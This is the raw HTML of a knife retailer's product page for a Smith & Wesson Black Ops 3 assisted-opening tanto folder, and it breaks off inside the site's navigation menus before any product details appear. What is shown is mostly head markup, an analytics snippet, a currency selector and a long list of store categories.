

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/knives/smith-and-wesson-blop3tbl-black-ops-3-magic-spring-assisted-opening-folder-3.4-inch-tanto-black-plain-blade-blueblack-aluminum-handle-swblop3tbl-6244.html
body_size: 21494
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Smith &amp; Wesson BLOP3TBL 3rd Generation Black Ops MAGIC Assisted Opener, Tanto, PlainEdge, Blue/Black Handle | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Smith &amp; Wesson BLOP3TBL 3rd Generation Black Ops MAGIC Assisted Opener, Tanto, PlainEdge, Blue/Black Handle | OsoGrandeKnives" />
	<meta name="keywords" content="Smith &amp; Wesson, BLOP3TBL, 3rd Generation Black Ops MAGIC Assisted Opener, Tanto, PlainEdge, Blue/Black Handle" />
	<meta name="description" content="Buy Smith &amp; Wesson BLOP3TBL Black Ops 3 MAGIC Spring Assisted Opening Folder (3.4 Inch Tanto Black Plain Blade) Blue/Black Aluminum Handle SWBLOP3TBL at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/knives/smith-and-wesson-blop3tbl-black-ops-3-magic-spring-assisted-opening-folder-3.4-inch-tanto-black-plain-blade-blueblack-aluminum-handle-swblop3tbl-6244.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=6244&amp;l=product_detail&amp;c=10&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
